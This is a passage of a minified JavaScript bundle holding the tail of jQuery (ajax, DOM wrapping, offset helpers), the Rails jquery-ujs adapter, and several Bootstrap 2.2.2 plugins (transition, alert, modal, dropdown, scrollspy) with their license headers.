p.data&&(p.data=we.param(p.data,p.traditional)),ee(Hi,p,e,x),c)return x;(d=we.event&&p.global)&&0==we.active++&&we.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!qi.test(p.type),s=p.url.replace(Oi,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Fi,"+")):(h=p.url.slice(s.length),p.data&&(p.processData||"string"==typeof p.data)&&(s+=(Pi.test(s)?"&":"?")+p.data,delete p.data),!1===p.cache&&(s=s.replace(Mi,"$1"),h=(Pi.test(s)?"&":"?")+"_="+Di++ +h),p.url=s+h),p.ifModified&&(we.lastModified[s]&&x.setRequestHeader("If-Modified-Since",we.lastModified[s]),we.etag[s]&&x.setRequestHeader("If-None-Match",we.etag[s])),(p.data&&p.hasContent&&!1!==p.contentType||e.contentType)&&x.setRequestHeader("Content-Type",p.contentType),x.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Wi+"; q=0.01":""):p.accepts["*"]);for(u in p.headers)x.setRequestHeader(u,p.headers[u]);if(p.beforeSend&&(!1===p.beforeSend.call(f,x,p)||c))return x.abort();if(w="abort",_.add(p.complete),x.done(p.success),x.fail(p.error),n=ee(Bi,p,e,x)){if(x.readyState=1,d&&m.trigger("ajaxSend",[x,p]),c)return x;p.async&&p.timeout>0&&(a=$.setTimeout(function(){x.abort("timeout")},p.timeout));try{c=!1,n.send(y,i)}catch($){if(c)throw $;i(-1,$)}}else i(-1,"No Transport");return x},getJSON:function(t,e,i){return we.get(t,e,i,"json")},getScript:function(t,e){return we.get(t,void 0,e,"script")}}),we.each(["get","post"],function(t,e){we[e]=function(t,i,n,s){return ve(i)&&(s=s||n,n=i,i=void 0),we.ajax(we.extend({url:t,type:e,dataType:s,data:i,success:n},we.isPlainObject(t)&&t))}}),we._evalUrl=function(t){return we.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},we.fn.extend({wrapAll:function(t){var e;return this[0]&&(ve(t)&&(t=t.call(this[0])),e=we(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return ve(t)?this.each(function(e){we(this).wrapInner(t.call(this,e))}):this.each(function(){var e=we(this),i=e.contents();i.length?i.wrapAll(t):e.append(t)})},wrap:function(t){var e=ve(t);return this.each(function(i){we(this).wrapAll(e?t.call(this,i):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){we(this).replaceWith(this.childNodes)}),this}}),we.expr.pseudos.hidden=function(t){return!we.expr.pseudos.visible(t)},we.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},we.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch(t){}};var Vi={0:200,1223:204},Yi=we.ajaxSettings.xhr();_e.cors=!!Yi&&"withCredentials"in Yi,_e.ajax=Yi=!!Yi,we.ajaxTransport(function(t){var e,i;return _e.cors||Yi&&!t.crossDomain?{send:function(n,s){var o,r=t.xhr();if(r.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)r[o]=t.xhrFields[o];t.mimeType&&r.overrideMimeType&&r.overrideMimeType(t.mimeType),t.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest");for(o in n)r.setRequestHeader(o,n[o]);e=function(t){return function(){e&&(e=i=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===t?r.abort():"error"===t?"number"!=typeof r.status?s(0,"error"):s(r.status,r.statusText):s(Vi[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=e(),i=r.onerror=r.ontimeout=e("error"),void 0!==r.onabort?r.onabort=i:r.onreadystatechange=function(){4===r.readyState&&a.setTimeout(function(){e&&i()})},e=e("abort");try{r.send(t.hasContent&&t.data||null)}catch(a){if(e)throw a}},abort:function(){e&&e()}}:void 0}),we.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),we.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return we.globalEval(t),t}}}),we.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),we.ajaxTransport("script",function(t){if(t.crossDomain){var e,i;return{send:function(n,s){e=we("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",i=function(t){e.remove(),i=null,t&&s("error"===t.type?404:200,t.type)}),re.head.appendChild(e[0])},abort:function(){i&&i()}}}});var Qi=[],Xi=/(=)\?(?=&|$)|\?\?/;we.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Qi.pop()||we.expando+"_"+Di++;return this[t]=!0,t}}),we.ajaxPrefilter("json jsonp",function(e,i,n){var s,o,r,a=!1!==e.jsonp&&(Xi.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Xi.test(e.data)&&"data");return a||"jsonp"===e.dataTypes[0]?(s=e.jsonpCallback=ve(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Xi,"$1"+s):!1!==e.jsonp&&(e.url+=(Pi.test(e.url)?"&":"?")+e.jsonp+"="+s),e.converters["script json"]=function(){return r||we.error(s+" was not called"),r[0]},e.dataTypes[0]="json",o=t[s],t[s]=function(){r=arguments},n.always(function(){void 0===o?we(t).removeProp(s):t[s]=o,e[s]&&(e.jsonpCallback=i.jsonpCallback,Qi.push(s)),r&&ve(o)&&o(r[0]),r=o=void 0}),"script"):void 0}),_e.createHTMLDocument=function(){var t=re.implementation.createHTMLDocument("").body;return t.innerHTML="<form></form><form></form>",2===t.childNodes.length}(),we.parseHTML=function(t,e,i){if("string"!=typeof t)return[];"boolean"==typeof e&&(i=e,e=!1);var n,s,o;return e||(_e.createHTMLDocument?((n=(e=re.implementation.createHTMLDocument("")).createElement("base")).href=re.location.href,e.head.appendChild(n)):e=re),s=Se.exec(t),o=!i&&[],s?[e.createElement(s[1])]:(s=$([t],e,o),o&&o.length&&we(o).remove(),we.merge([],s.childNodes))},we.fn.load=function(t,e,i){var n,s,o,r=this,a=t.indexOf(" ");return a>-1&&(n=K(t.slice(a)),t=t.slice(0,a)),ve(e)?(i=e,e=void 0):e&&"object"==typeof e&&(s="POST"),r.length>0&&we.ajax({url:t,type:s||"GET",dataType:"html",data:e}).done(function(t){o=arguments,r.html(n?we("<div>").append(we.parseHTML(t)).find(n):t)}).always(i&&function(t,e){r.each(function(){i.apply(this,o||[t.responseText,e,t])})}),this},we.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){we.fn[e]=function(t){return this.on(e,t)}}),we.expr.pseudos.animated=function(t){return we.grep(we.timers,function(e){return t===e.elem}).length},we.offset={setOffset:function(t,e,i){var n,s,o,r,a,l,c,d=we.css(t,"position"),u=we(t),h={};"static"===d&&(t.style.position="relative"),a=u.offset(),o=we.css(t,"top"),l=we.css(t,"left"),(c=("absolute"===d||"fixed"===d)&&(o+l).indexOf("auto")>-1)?(r=(n=u.position()).top,s=n.left):(r=parseFloat(o)||0,s=parseFloat(l)||0),ve(e)&&(e=e.call(t,i,we.extend({},a))),null!=e.top&&(h.top=e.top-a.top+r),null!=e.left&&(h.left=e.left-a.left+s),"using"in e?e.using.call(t,h):u.css(h)}},we.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){we.offset.setOffset(this,t,e)});var e,i,n=this[0];return n?n.getClientRects().length?(e=n.getBoundingClientRect(),i=n.ownerDocument.defaultView,{top:e.top+i.pageYOffset,left:e.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,i,n=this[0],s={top:0,left:0};if("fixed"===we.css(n,"position"))e=n.getBoundingClientRect();else{for(e=this.offset(),i=n.ownerDocument,t=n.offsetParent||i.documentElement;t&&(t===i.body||t===i.documentElement)&&"static"===we.css(t,"position");)t=t.parentNode;t&&t!==n&&1===t.nodeType&&((s=we(t).offset()).top+=we.css(t,"borderTopWidth",!0),s.left+=we.css(t,"borderLeftWidth",!0))}return{top:e.top-s.top-we.css(n,"marginTop",!0),left:e.left-s.left-we.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===we.css(t,"position");)t=t.offsetParent;return t||ti})}}),we.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var i="pageYOffset"===e;we.fn[t]=function(n){return Fe(this,function(t,n,s){var o;return ye(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===s?o?o[e]:t[n]:(o?o.scrollTo(i?o.pageXOffset:s,i?s:o.pageYOffset):t[n]=s,void 0)},t,n,arguments.length)}}),we.each(["top","left"],function(t,e){we.cssHooks[e]=O(_e.pixelPosition,function(t,i){return i?(i=F(t,e),li.test(i)?we(t).position()[e]+"px":i):void 0})}),we.each({Height:"height",Width:"width"},function(t,e){we.each({padding:"inner"+t,content:e,"":"outer"+t},function(i,n){we.fn[n]=function(s,o){var r=arguments.length&&(i||"boolean"!=typeof s),a=i||(!0===s||!0===o?"margin":"border");return Fe(this,function(e,i,s){var o;return ye(e)?0===n.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===s?we.css(e,i,a):we.style(e,i,s,a)},e,r?s:void 0,r)}})}),we.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){we.fn[e]=function(t,i){return arguments.length>0?this.on(e,null,t,i):this.trigger(e)}}),we.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),we.fn.extend({bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)}}),we.proxy=function(t,e){var i,n,s;return"string"==typeof e&&(i=t[e],e=t,t=i),ve(t)?(n=le.call(arguments,2),s=function(){return t.apply(e||this,n.concat(le.call(arguments)))},s.guid=t.guid=t.guid||we.guid++,s):void 0},we.holdReady=function(t){t?we.readyWait++:we.ready(!0)},we.isArray=Array.isArray,we.parseJSON=JSON.parse,we.nodeName=o,we.isFunction=ve,we.isWindow=ye,we.camelCase=f,we.type=n,we.now=Date.now,we.isNumeric=function(t){var e=we.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return we});var Ki=t.jQuery,Gi=t.$;return we.noConflict=function(e){return t.$===we&&(t.$=Gi),e&&t.jQuery===we&&(t.jQuery=Ki),we},e||(t.jQuery=t.$=we),we}),function(t,e){var i=function(){var e=t._data(document,"events");return e&&e.click&&t.grep(e.click,function(t){return"rails"===t.namespace}).length};i()&&t.error("jquery-ujs has already been loaded!");var n;t.rails=n={linkClickSelector:"a[data-confirm], a[data-method], a[data-remote], a[data-disable-with]",inputChangeSelector:"select[data-remote], input[data-remote], textarea[data-remote]",formSubmitSelector:"form",formInputClickSelector:"form input[type=submit], form input[type=image], form button[type=submit], form button:not([type])",disableSelector:"input[data-disable-with], button[data-disable-with], textarea[data-disable-with]",enableSelector:"input[data-disable-with]:disabled, button[data-disable-with]:disabled, textarea[data-disable-with]:disabled",requiredInputSelector:"input[name][required]:not([disabled]),textarea[name][required]:not([disabled])",fileInputSelector:"input[type=file]",linkDisableSelector:"a[data-disable-with]",CSRFProtection:function(e){var i=t('meta[name="csrf-token"]').attr("content");i&&e.setRequestHeader("X-CSRF-Token",i)},fire:function(e,i,n){var s=t.Event(i);return e.trigger(s,n),s.result!==!1},confirm:function(t){return confirm(t)},ajax:function(e){return t.ajax(e)},href:function(t){return t.attr("href")},handleRemote:function(i){var s,o,r,a,l,c,d,u;if(n.fire(i,"ajax:before")){if(a=i.data("cross-domain"),l=a===e?null:a,c=i.data("with-credentials")||null,d=i.data("type")||t.ajaxSettings&&t.ajaxSettings.dataType,i.is("form")){s=i.attr("method"),o=i.attr("action"),r=i.serializeArray();var h=i.data("ujs:submit-button");h&&(r.push(h),i.data("ujs:submit-button",null))}else i.is(n.inputChangeSelector)?(s=i.data("method"),o=i.data("url"),r=i.serialize(),i.data("params")&&(r=r+"&"+i.data("params"))):(s=i.data("method"),o=n.href(i),r=i.data("params")||null);u={type:s||"GET",data:r,dataType:d,beforeSend:function(t,s){return s.dataType===e&&t.setRequestHeader("accept","*/*;q=0.5, "+s.accepts.script),n.fire(i,"ajax:beforeSend",[t,s])},success:function(t,e,n){i.trigger("ajax:success",[t,e,n])},complete:function(t,e){i.trigger("ajax:complete",[t,e])},error:function(t,e,n){i.trigger("ajax:error",[t,e,n])},crossDomain:l},c&&(u.xhrFields={withCredentials:c}),o&&(u.url=o);var p=n.ajax(u);return i.trigger("ajax:send",p),p}return!1},handleMethod:function(i){var s=n.href(i),o=i.data("method"),r=i.attr("target"),a=t("meta[name=csrf-token]").attr("content"),l=t("meta[name=csrf-param]").attr("content"),c=t('<form method="post" action="'+s+'"></form>'),d='<input name="_method" value="'+o+'" type="hidden" />';l!==e&&a!==e&&(d+='<input name="'+l+'" value="'+a+'" type="hidden" />'),r&&c.attr("target",r),c.hide().append(d).appendTo("body"),c.submit()},disableFormElements:function(e){e.find(n.disableSelector).each(function(){var e=t(this),i=e.is("button")?"html":"val";e.data("ujs:enable-with",e[i]()),e[i](e.data("disable-with")),e.prop("disabled",!0)})},enableFormElements:function(e){e.find(n.enableSelector).each(function(){var e=t(this),i=e.is("button")?"html":"val";e.data("ujs:enable-with")&&e[i](e.data("ujs:enable-with")),e.prop("disabled",!1)})},allowAction:function(t){var e,i=t.data("confirm"),s=!1;return i?(n.fire(t,"confirm")&&(s=n.confirm(i),e=n.fire(t,"confirm:complete",[s])),s&&e):!0},blankInputs:function(e,i,n){var s,o,r=t(),a=i||"input,textarea",l=e.find(a);return l.each(function(){if(s=t(this),o=s.is("input[type=checkbox],input[type=radio]")?s.is(":checked"):s.val(),!o==!n){if(s.is("input[type=radio]")&&l.filter('input[type=radio]:checked[name="'+s.attr("name")+'"]').length)return!0;
r=r.add(s)}}),r.length?r:!1},nonBlankInputs:function(t,e){return n.blankInputs(t,e,!0)},stopEverything:function(e){return t(e.target).trigger("ujs:everythingStopped"),e.stopImmediatePropagation(),!1},callFormSubmitBindings:function(i,n){var s=i.data("events"),o=!0;return s!==e&&s.submit!==e&&t.each(s.submit,function(t,e){return"function"==typeof e.handler?o=e.handler(n):void 0}),o},disableElement:function(t){t.data("ujs:enable-with",t.html()),t.html(t.data("disable-with")),t.bind("click.railsDisable",function(t){return n.stopEverything(t)})},enableElement:function(t){t.data("ujs:enable-with")!==e&&(t.html(t.data("ujs:enable-with")),t.data("ujs:enable-with",!1)),t.unbind("click.railsDisable")}},n.fire(t(document),"rails:attachBindings")&&(t.ajaxPrefilter(function(t,e,i){t.crossDomain||n.CSRFProtection(i)}),t(document).delegate(n.linkDisableSelector,"ajax:complete",function(){n.enableElement(t(this))}),t(document).delegate(n.linkClickSelector,"click.rails",function(i){var s=t(this),o=s.data("method"),r=s.data("params");if(!n.allowAction(s))return n.stopEverything(i);if(s.is(n.linkDisableSelector)&&n.disableElement(s),s.data("remote")!==e){if(!(!i.metaKey&&!i.ctrlKey||o&&"GET"!==o||r))return!0;var a=n.handleRemote(s);return a===!1?n.enableElement(s):a.error(function(){n.enableElement(s)}),!1}return s.data("method")?(n.handleMethod(s),!1):void 0}),t(document).delegate(n.inputChangeSelector,"change.rails",function(e){var i=t(this);return n.allowAction(i)?(n.handleRemote(i),!1):n.stopEverything(e)}),t(document).delegate(n.formSubmitSelector,"submit.rails",function(i){var s=t(this),o=s.data("remote")!==e,r=n.blankInputs(s,n.requiredInputSelector),a=n.nonBlankInputs(s,n.fileInputSelector);if(!n.allowAction(s))return n.stopEverything(i);if(r&&s.attr("novalidate")==e&&n.fire(s,"ajax:aborted:required",[r]))return n.stopEverything(i);if(o){if(a){setTimeout(function(){n.disableFormElements(s)},13);var l=n.fire(s,"ajax:aborted:file",[a]);return l||setTimeout(function(){n.enableFormElements(s)},13),l}return!t.support.submitBubbles&&"1.7">t().jquery&&n.callFormSubmitBindings(s,i)===!1?n.stopEverything(i):(n.handleRemote(s),!1)}setTimeout(function(){n.disableFormElements(s)},13)}),t(document).delegate(n.formInputClickSelector,"click.rails",function(e){var i=t(this);if(!n.allowAction(i))return n.stopEverything(e);var s=i.attr("name"),o=s?{name:s,value:i.val()}:null;i.closest("form").data("ujs:submit-button",o)}),t(document).delegate(n.formSubmitSelector,"ajax:beforeSend.rails",function(e){this==e.target&&n.disableFormElements(t(this))}),t(document).delegate(n.formSubmitSelector,"ajax:complete.rails",function(e){this==e.target&&n.enableFormElements(t(this))}),t(function(){var e=t("meta[name=csrf-token]").attr("content"),i=t("meta[name=csrf-param]").attr("content");t('form input[name="'+i+'"]').val(e)}))}(jQuery),/* ===================================================
 * bootstrap-transition.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#transitions
 * ===================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";t(function(){t.support.transition=function(){var t=function(){var t,e=document.createElement("bootstrap"),i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(t in i)if(void 0!==e.style[t])return i[t]}();return t&&{end:t}}()})}(window.jQuery),/* ==========================================================
 * bootstrap-alert.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#alerts
 * ==========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";var e='[data-dismiss="alert"]',i=function(i){t(i).on("click",e,this.close)};i.prototype.close=function(e){function i(){n.trigger("closed").remove()}var n,s=t(this),o=s.attr("data-target");o||(o=s.attr("href"),o=o&&o.replace(/.*(?=#[^\s]*$)/,"")),n=t(o),e&&e.preventDefault(),n.length||(n=s.hasClass("alert")?s:s.parent()),n.trigger(e=t.Event("close")),e.isDefaultPrevented()||(n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.on(t.support.transition.end,i):i())};var n=t.fn.alert;t.fn.alert=function(e){return this.each(function(){var n=t(this),s=n.data("alert");s||n.data("alert",s=new i(this)),"string"==typeof e&&s[e].call(n)})},t.fn.alert.Constructor=i,t.fn.alert.noConflict=function(){return t.fn.alert=n,this},t(document).on("click.alert.data-api",e,i.prototype.close)}(window.jQuery),/* =========================================================
 * bootstrap-modal.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#modals
 * =========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================= */
!function(t){"use strict";var e=function(e,i){this.options=i,this.$element=t(e).delegate('[data-dismiss="modal"]',"click.dismiss.modal",t.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)};e.prototype={constructor:e,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var e=this,i=t.Event("show");this.$element.trigger(i),this.isShown||i.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.backdrop(function(){var i=t.support.transition&&e.$element.hasClass("fade");e.$element.parent().length||e.$element.appendTo(document.body),e.$element.show(),i&&e.$element[0].offsetWidth,e.$element.addClass("in").attr("aria-hidden",!1),e.enforceFocus(),i?e.$element.one(t.support.transition.end,function(){e.$element.focus().trigger("shown")}):e.$element.focus().trigger("shown")}))},hide:function(e){e&&e.preventDefault(),e=t.Event("hide"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),t(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),t.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal())},enforceFocus:function(){var e=this;t(document).on("focusin.modal",function(t){e.$element[0]===t.target||e.$element.has(t.target).length||e.$element.focus()})},escape:function(){var t=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",function(e){27==e.which&&t.hide()}):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var e=this,i=setTimeout(function(){e.$element.off(t.support.transition.end),e.hideModal()},500);this.$element.one(t.support.transition.end,function(){clearTimeout(i),e.hideModal()})},hideModal:function(){this.$element.hide().trigger("hidden"),this.backdrop()},removeBackdrop:function(){this.$backdrop.remove(),this.$backdrop=null},backdrop:function(e){var i=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=t.support.transition&&i;this.$backdrop=t('<div class="modal-backdrop '+i+'" />').appendTo(document.body),this.$backdrop.click("static"==this.options.backdrop?t.proxy(this.$element[0].focus,this.$element[0]):t.proxy(this.hide,this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),n?this.$backdrop.one(t.support.transition.end,e):e()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(t.support.transition.end,t.proxy(this.removeBackdrop,this)):this.removeBackdrop()):e&&e()}};var i=t.fn.modal;t.fn.modal=function(i){return this.each(function(){var n=t(this),s=n.data("modal"),o=t.extend({},t.fn.modal.defaults,n.data(),"object"==typeof i&&i);s||n.data("modal",s=new e(this,o)),"string"==typeof i?s[i]():o.show&&s.show()})},t.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.modal.data-api",'[data-toggle="modal"]',function(e){var i=t(this),n=i.attr("href"),s=t(i.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=s.data("modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),i.data());e.preventDefault(),s.modal(o).one("hide",function(){i.focus()})})}(window.jQuery),/* ============================================================
 * bootstrap-dropdown.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#dropdowns
 * ============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */
!function(t){"use strict";function e(){t(n).each(function(){i(t(this)).removeClass("open")})}function i(e){var i,n=e.attr("data-target");return n||(n=e.attr("href"),n=n&&/#/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,"")),i=t(n),i.length||(i=e.parent()),i}var n="[data-toggle=dropdown]",s=function(e){var i=t(e).on("click.dropdown.data-api",this.toggle);t("html").on("click.dropdown.data-api",function(){i.parent().removeClass("open")})};s.prototype={constructor:s,toggle:function(){var n,s,o=t(this);if(!o.is(".disabled, :disabled"))return n=i(o),s=n.hasClass("open"),e(),s||n.toggleClass("open"),o.focus(),!1},keydown:function(e){var n,s,o,r,a;if(/(38|40|27)/.test(e.keyCode)&&(n=t(this),e.preventDefault(),e.stopPropagation(),!n.is(".disabled, :disabled"))){if(o=i(n),r=o.hasClass("open"),!r||r&&27==e.keyCode)return n.click();s=t("[role=menu] li:not(.divider):visible a",o),s.length&&(a=s.index(s.filter(":focus")),38==e.keyCode&&a>0&&a--,40==e.keyCode&&s.length-1>a&&a++,~a||(a=0),s.eq(a).focus())}}};var o=t.fn.dropdown;t.fn.dropdown=function(e){return this.each(function(){var i=t(this),n=i.data("dropdown");n||i.data("dropdown",n=new s(this)),"string"==typeof e&&n[e].call(i)})},t.fn.dropdown.Constructor=s,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=o,this},t(document).on("click.dropdown.data-api touchstart.dropdown.data-api",e).on("click.dropdown touchstart.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("touchstart.dropdown.data-api",".dropdown-menu",function(t){t.stopPropagation()}).on("click.dropdown.data-api touchstart.dropdown.data-api",n,s.prototype.toggle).on("keydown.dropdown.data-api touchstart.dropdown.data-api",n+", [role=menu]",s.prototype.keydown)}(window.jQuery),/* =============================================================
 * bootstrap-scrollspy.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#scrollspy
 * =============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================== */
!function(t){"use strict";function e(e,i){var n,s=t.proxy(this.process,this),o=t(e).is("body")?t(window):t(e);this.options=t.extend({},t.fn.scrollspy.defaults,i),this.$scrollElement=o.on("scroll.scroll-spy.data-api",s),this.selector=(this.options.target||(n=t(e).attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.$body=t("body"),this.refresh(),this.process()}e.prototype={constructor:e,refresh:function(){var e,i=this;this.offsets=t([]),this.targets=t([]),e=this.$body.find(this.selector).map(function(){var e=t(this),n=e.data("target")||e.attr("href"),s=/^#\w/.test(n)&&t(n);return s&&s.length&&[[s.position().top+i.$scrollElement.scrollTop(),n]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){i.offsets.push(this[0]),i.targets.push(this[1])})},process:function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,n=i-this.$scrollElement.height(),s=this.offsets,o=this.targets,r=this.activeTarget;if(e>=n)return r!=(t=o.last()[0])&&this.activate(t);for(t=s.length;t--;)r!=o[t]&&e>=s[t]&&(!s[t+1]||s[t+1]>=e)&&this.activate(o[t])},activate:function(e){var i,n;this.activeTarget=e,t(this.selector).parent(".active").removeClass("active"),n=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',i=t(n).parent("li").addClass("active"),i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate")}};var i=t.fn.scrollspy;t.fn.scrollspy=function(i){return this.each(function(){var n=t(this),s=n.data("scrollspy"),o="object"==typeof i&&i;s||n.data("scrollspy",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.scrollspy.Constructor=e,t.fn.scrollspy.defaults={offset:10},t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=i,this},t(window).on("load",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);e.scrollspy(e.data())})})}(window.jQuery),/* ========================================================
 * bootstrap-tab.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#tabs
 * ========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================== */
